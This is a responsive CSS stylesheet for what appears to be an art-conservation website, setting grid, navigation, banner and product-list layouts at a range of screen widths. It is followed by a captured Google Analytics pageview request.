 .container .one.column,  .container .one.columns,  .container .two.columns,  .container .three.columns,  .container .four.columns,  .container .five.columns,  .container .six.columns,  .container .seven.columns,  .container .eight.columns,  .container .nine.columns,  .container .ten.columns,  .container .eleven.columns,  .container .twelve.columns,  .container .thirteen.columns,  .container .fourteen.columns,  .container .fifteen.columns,  .container .sixteen.columns,  .container .one-third.column,  .container .two-thirds.column {
width: 300px;
max-width: 100%;
}

        /* Offsets */
        .container .offset-by-one,  .container .offset-by-two,  .container .offset-by-three,  .container .offset-by-four,  .container .offset-by-five,  .container .offset-by-six,  .container .offset-by-seven,  .container .offset-by-eight,  .container .offset-by-nine,  .container .offset-by-ten,  .container .offset-by-eleven,  .container .offset-by-twelve,  .container .offset-by-thirteen,  .container .offset-by-fourteen,  .container .offset-by-fifteen {
padding-left: 0px;
}
}
/* #Clearing
================================================== */
    /* Self Clearing Goodness */
    .container:after {
	content: "\0020";
	display: block;
	height: 0px;
	clear: both;
	visibility: hidden;
}
/* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,  .clearfix:after,  .row:before,  .row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0px;
	height: 0px;
}
.row:after,  .clearfix:after {
	clear: both;
}
/*.row,
    .clearfix {
      zoom: 1; }*/

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0px;
	height: 0px;
}
 @media (min-width:1600px) {
}
@media (max-width:1366px) {
}
@media (max-width:1280px) {
.prd_dtls ul li {
float: none;
}
}
@media (max-width:1024px) {
 .topnavcon .container {
 width:100%;
}
.banner img {
 height: 431px;
 width: 960px !important;
}
.scroller {
 bottom: 8px;
 height: 22px;
 position: absolute;
 right: 21px;
}
.obj_dtls {
 padding: 40px 0px 20px;
}
.objects_left h2 {
margin-left: 0px;
}
.pagina {
 padding:10px 0 !important;
}
.obj_dtls ul li {
 background: none repeat scroll 0 0 #FFFFFF;
 float: left;
 height: 300px;
 margin: 10px;
 width: 300px;
}
.obj_dtls ul li .imgcon img {
 width: 300px;
}
 .bottom_wrap {
width:960px;
}
 .bottom_nav ul li {
width:230px;
margin-bottom:20px;
}
.breadcum p {
 margin-left:0px;
}
.nav .ulwrapper {
 z-index:99999;
}
.nav .ulwrapper .ulwrapper {
 left:auto !important;
 right:235px;
}
}
@media (max-width:980px) {
}
@media (min-width:768px) and (max-width:980px) {
 .container {
width: 751px;
margin:0 auto;
transition:all 0.8s ease-in 0s;
}
 .container .column,  .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0px;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0px;
margin-left: 10px;
}
 .alpha.omega {
margin-left: 0px;
margin-right: 0px;
}
 .container .one.column,  .container .one.columns {
width: 28px;
}
 .container .two.columns {
width: 140px;
}
 .container .three.columns {
width: 220px;
}
 .container .four.columns {
width: 172px;
}
 .container .five.columns {
width: 220px;
}
 .container .six.columns {
width: 290px;
}
 .container .seven.columns {
width: 316px;
}
 .container .eight.columns {
width: 364px;
}
 .container .nine.columns {
width: 412px;
}
 .container .ten.columns {
width: 596px;
}
 .container .eleven.columns {
width: 508px;
}
 .container .twelve.columns {
width: 751px;
}
 .container .thirteen.columns {
width: 604px;
}
 .container .fourteen.columns {
width: 652px;
}
 .container .fifteen.columns {
width: 700px;
}
 .container .sixteen.columns {
width: 748px;
}
 .container .one-third.column {
width: 236px;
}
 .container .two-thirds.column {
width: 492px;
}

        /* Offsets */
        .container .offset-by-one {
padding-left: 48px;
}
 .container .offset-by-two {
padding-left: 96px;
}
 .container .offset-by-three {
padding-left: 144px;
}
 .container .offset-by-four {
padding-left: 192px;
}
 .container .offset-by-five {
padding-left: 240px;
}
 .container .offset-by-six {
padding-left: 288px;
}
 .container .offset-by-seven {
padding-left: 336px;
}
 .container .offset-by-eight {
padding-left: 384px;
}
 .container .offset-by-nine {
padding-left: 432px;
}
 .container .offset-by-ten {
padding-left: 480px;
}
 .container .offset-by-eleven {
padding-left: 528px;
}
 .container .offset-by-twelve {
padding-left: 576px;
}
 .container .offset-by-thirteen {
padding-left: 624px;
}
 .container .offset-by-fourteen {
padding-left: 672px;
}
 .container .offset-by-fifteen {
padding-left: 720px;
}
/* edit mahin*/
.top_heading .nav {
 float: left;
  margin:5px 0px 5px 0px !important;
 text-align:center;
}
.top_heading .nav ul {
 list-style:none outside;
}
.top_heading .nav ul li {
	margin:0px 1px;
 position: relative;
}
.top_heading .nav ul li a {
}
.banner {
 height: auto;
 margin: 0 auto;
 position: relative;
 width: 100% !important;
}
.banner img {
 max-width:100%;
 height:auto;
}
.prd_dtls {
 padding: 10px 0px 10px 0px;
}
.obj_dtls {
 padding: 40px 0px 20px;
}
/*.objects_left{
	width:340px !important; 
}*/
.objects_left h2 {
margin-left: 00px;
}
.obj_dtls ul li {
 background: none repeat scroll 0 0 #FFFFFF;
 float: left;
 height: 355px;
 margin: 10px;
 width: 355px;
}
.obj_dtls ul li .imgcon img {
 padding: 10px;
 width: 335px;
}
 .bottom_wrap {
width:auto;
}
 .bottom_nav ul li {
width:230px;
margin-bottom:20px;
}
.content {
 width:510px !important;
}
.content .post {
 padding:0 20px;
}
.content p {
 padding:0px 0px 20px;
}
.content img {
 max-width:470px !important;
 height:auto;
}
.topnavcon .container {
 width:100%;
}
.content_area {
 background:  url(../images/conbg.png) repeat-y scroll -15px top;
}
.home .container {
 box-sizing: border-box;
 padding: 0 15px;
 width: 100%;
}
.prd_dtls ul li {
 margin: 10px;
 padding: 0 0 10px;
 width: 30%;
 vertical-align: top;
}
}
@media (max-width:900px) {
.prd_dtls ul li strong {
 font-size: 16px;
}
}
 @media (max-width:800px) {
}
@media (max-width:768px) {
.prd_dtls ul li strong {
 font-size: 15px;
}
}
@media (max-width:720px) {
}
/*  #Mobile (Portrait) */
@media only screen and (max-width: 767px) {
.container {
 transition: all 0.8s ease-in 0s;
 width: 100%;
 padding: 0 15px;
 box-sizing: border-box;
}
 .container .columns,  .container .column {
margin: 0px;
}
 .container .one.column,  .container .one.columns,  .container .two.columns,  .container .three.columns,  .container .four.columns,  .container .five.columns,  .container .six.columns,  .container .seven.columns,  .container .eight.columns,  .container .nine.columns,  .container .ten.columns,  .container .eleven.columns,  .container .twelve.columns,  .container .thirteen.columns,  .container .fourteen.columns,  .container .fifteen.columns,  .container .sixteen.columns,  .container .one-third.column,  .container .two-thirds.column {
width: 100%;
max-width:100%;
}
 .top_heading .nav {
 display: none;
 padding-bottom: 15px;
}
.top_heading .nav ul.sub-menu {
 margin-top:0 !important;
 display:block;
 position:relative;
 width:auto !important;
}
.hideonmobile {
 display:none !important;
}
.top_heading .nav ul.sub-menu li {
 width:auto !important;
}
.top_heading .nav ul {
 list-style:none outside;
}
.top_heading .nav ul li {
	 height: auto;
 margin: 1px 2px;
	display:block;
}
.top_heading .nav ul li a {
	/*width: 296px;*/
	display:block;
 background:#242424;
 color: #BDBDBD;
}
.top_heading .nav ul li a:hover, .top_heading .nav ul li.current-menu-item a {
 background:#810000;
}
.logo {
 padding: 25px 50px 20px;
}
.mobilemenu {
 display:block;
 clear:both;
 text-align:right;
 padding:0 3px 5px;
}
.mobilemenu a {
 display:inline-block;
 background:#810000;
 padding:9px 9px 4px;
 border-radius: 2px;
}
.mobilemenu a span {
 border: 1px solid #fff;
 display: block;
 margin-bottom: 5px;
 min-width: 25px;
}
.single-post .leftnav ul li {
 display:block;
}
.single-post .leftnav ul li.active {
 margin-bottom:0px;
}
.single-post .leftnav ul li.active a {
 font-size:14px;
}
.single-post .leftnav h2 {
 display:block;
}
.leftnav {
 padding-top: 30px !important;
 width: auto;
}
.container .rightcon {
 float: none !important;
}
.content .post {
 padding: 0 0px;
}
 .objects_left {
 padding-left:0;
}
 .breadcum {
 padding-left:5px;
}
 .pagina {
 padding:10px 0 !important;
}
/* edit mahin */	
.logo {
  /*height: 235px;*/
  text-align:center;
}
.top_heading .nav ul {
 list-style:none outside;
}
.nav .ulwrapper {
 left:-107px;
 width:300px;
}
.nav .ulwrapper ul {
 width:300px;
}
.nav .ulwrapper ul li {
 width:300px !important;
}
.nav .ulwrapper .ulwrapper {
 left:0 !important;
 top:34px;
}
.bannerblock .container {
 padding: 0;
}
.banner {
 height: auto;
 width: 100% !important;
}
.banner img {
 height: auto;
 width: 100% !important;
}
.scroller {
 bottom: 8px;
 height: 22px;
 position: absolute;
 right: 21px;
}
.prd_dtls ul {
text-align:center;
}
.prd_dtls ul li {
 display: inline-block;
 float: none;
 margin: 10px;
 padding: 0 0 10px;
 width: 44%;
}
.prd_dtls ul li strong {
 font-size: 18px;
}
.prd_dtls ul li img {
 width: 100% !important;
 min-width:auto;
}
.obj_dtls ul {
 text-align:center;
}
.obj_dtls ul li {
 margin: 10px;
 width: 365px;
 height:365px;
 float:none;
 display:inline-block;
}
.obj_dtls ul li .imgcon img {
 width: 365px !important;
}
.objects h2 {
}
.objects_right h2 {
 text-align:left;
 margin:0px 0px 0px 80px;
}
.objects ul li {
/*margin:0px 0px 0px 120px;*/
}
.objects ul li a {
 text-align:left;
}
 .bottom_wrap {
width:auto;
padding:0 15px;
}
.content_area {
 background:none;
}
.breadcum p {
 font-size: 16px;
 margin:0px;
}
.leftnav ul li.active {
 display:block !important;
 margin-bottom:22px;
}
.leftnav ul li.active a {
 font-size:24px;
 cursor:default;
}
.leftnav h2 {
 display:none;
}
.content img {
 max-width: 380px !important;
 height:auto;
}
.content .post, .content .page, .leftnav {
 padding:0 20px;
}
.content p {
 padding:0px 0px 20px;
}
.topnavcon .container {
 width:100%;
}
.bgwhite {
 padding:40px 15px !important;
}
}
@media (max-width:640px) {
}
@media (max-width:600px) {
.prd_dtls ul li strong {
 font-size: 16px;
}
}
/* Note: Design for a width of 480px */
@media (max-width: 480px) {
.prd_dtls ul li {
 width:90%;
}
.prd_dtls ul li strong {
 font-size: 18px;
}
}
@media (max-width: 360px) {
.objects_left {
 padding-left:0;
}
.logo {
  padding: 25px 30px 20px;
}
 .breadcum {
 padding-left:5px;
}
 .pagina {
 padding:10px 0 !important;
}
.top_heading .nav ul {
 list-style:none outside;
}
.top_heading .nav ul li {
	margin: 1px 2px;
	display:block;
}
.top_heading .nav ul li a {
	display:block;
 background:#242424;
 color: #BDBDBD;
}
.top_heading .nav ul li a:hover, .top_heading .nav ul li.current-menu-item a {
 background:#810000;
}
.nav .ulwrapper {
 left:0;
 width:300px;
}
.nav .ulwrapper ul {
 width:300px;
}
.nav .ulwrapper ul li {
 width:300px !important;
}
.nav .ulwrapper .ulwrapper {
 left:0 !important;
 top:34px;
}
.bannerblock .container {
padding:0;
}
.banner {
 height: auto;
 /* width: 296px !important;*/
 width:100%;
}
.banner img {
 height: auto;
 width: 100% !important;
}
.scroller {
 bottom: 8px;
 height: 22px;
 position: absolute;
 right: 21px;
}
.obj_dtls ul li {
 margin: 10px;
 padding: 10px;
 width: 280px;
 height: 280px;
 min-height:auto;
}
.obj_dtls ul li img {
 width: 100% !important;
}
.prd_dtls ul {
text-align:center;
}
.prd_dtls ul li {
 margin: 10px;
 padding: 10px;
 float:none;
 display:inline-block;
}
.prd_dtls ul li img {
 width: 100% !important;
 min-width:auto;
}
.prd_dtls ul li strong {
 font-size: 18px;
}
.objects h2 {
/*text-align:left;
	padding:0px 0px 0px 20px;*/
}
.objects_left h2 {
 margin:0px !important;
}
.objects_right h2 {
 text-align:left;
 padding:0px 0px 0px 50px;
}
.bottom_wrap {
width:auto;
}
.bottom_nav ul li {
width:290px;
margin-bottom:20px;
}
.content_area {
 background:none;
}
.breadcum p {
 font-size: 16px;
 margin:0px;
}
.leftnav ul li.active {
 display:block !important;
 margin-bottom:22px;
}
.leftnav ul li.active a {
 font-size:24px;
 cursor:default;
}
.leftnav h2 {
 display:none;
}
.single-post .leftnav ul li {
 display:block;
}
.single-post .leftnav ul li.active {
 margin-bottom:0px;
}
.single-post .leftnav ul li.active a {
 font-size:14px;
}
.single-post .leftnav h2 {
 display:block;
}
.content img {
 max-width: 270px !important;
 height:auto;
}
.content .post, .content .page, .leftnav {
 padding:0 15px;
}
.content p {
 padding:0px 0px 15px;
}
.topnavcon .container {
 width:100%;
}
.bgwhite {
 padding:40px 15px !important;
}
}
@media (max-width: 320px) {
.content .post, .content .page, .leftnav {
 padding:0 0px;
}
.prd_dtls ul li {
 width: 84%;
}
.obj_dtls ul li {
 width: 250px;
 height: 250px;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=86073659&t=pageview&_s=1&dl=https%3A%2F%2Fconserve-art.com%2Fobjects%2Fhistoric-and-traditional-sculpture%2F6_4%2F&ul=en-us%40posix&dt=6_4%20%7C&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=1820441580&gjid=1316542543&cid=259870220.1768847110&tid=UA-75515854-1&_gid=399224555.1768847110&_r=1&_slc=1&z=231995422
body_size: -451
content:
2,cG-BQPKCBVFY6